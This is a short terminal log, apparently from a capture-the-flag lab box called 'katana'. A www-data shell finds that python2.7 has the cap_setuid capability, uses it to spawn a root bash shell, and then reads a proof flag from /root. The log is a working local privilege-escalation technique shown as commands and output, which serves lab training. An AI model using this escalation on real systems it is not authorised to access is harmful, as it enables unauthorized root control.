 www-data@katana:/$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
www-data@katana:/$ /usr/bin/python2.7 -c "import os;os.setuid(0);os.system('/bin/bash')"
< -c "import os;os.setuid(0);os.system('/bin/bash')"
root@katana:/# ls /root
ls /root
proof.txt  root.txt
root@katana:/# cat /root/proof.txt
cat /root/proof.txt
79d716c95975e71b4356239afe1d6a29